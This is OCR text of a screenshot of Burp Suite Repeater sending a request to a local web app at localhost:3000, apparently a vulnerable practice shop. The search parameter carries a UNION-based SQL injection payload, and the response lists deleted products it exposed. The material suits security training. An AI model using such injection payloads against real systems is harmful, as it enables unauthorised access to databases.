 Rafael Ega
Burp Suite Community Edition
2025年9月6日 (Sat) 09:55 AM
日本語
192.168.68.190
80%
1
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
test'))%20UNION%20SELECT%20*%20FROM%20PRODUCTS%20WHERE%20deletedAt%20IS%
20NOT%20NULL-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss
15 If-None-Match: W/"355b-IYfCNSdAwFoQuSQlG4722mmQPmc"
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 Date: Sat, 06 Sep 2025 02:55:02 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 5128
14
15 {
"status":"success",
"data":[
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of our tas
tiest juices and an extra fan shirt for an unbeatable price! (Seas
onal special offer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2025-09-05 04:00:36.774 +00:00",
"updatedAt":"2025-09-05 04:00:36.774 +00:00",
"deletedAt":"2025-09-05 04:00:36.809 +00:00"
},
{
"id":11,
"name":"Rippertuer Special Juice",
"description":
"Contains a magical collection of the rarest fruits gathered from
all around the world, like Cherymoya Annona cherimola, Jabuticaba
Myrciaria cauliflora, Bael Aegle marmelos... and others, at an unb
elievable price! <br/><span style=\"color:red;\">This item has bee
n made unavailable because of lack of safety standards.</span> (Th
is product is unsafe! We plan to remove it from the stock!)",
"price":16.99,
"deluxePrice":16.99,
"image":"undefined.jpg",
"createdAt":"2025-09-05 04:00:36.774 +00:00",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 12
Inspector
Notes
Done
5,516 bytes | 516 millis
Event log All issues
Memory: 143.5MB
2
Nothing is
playing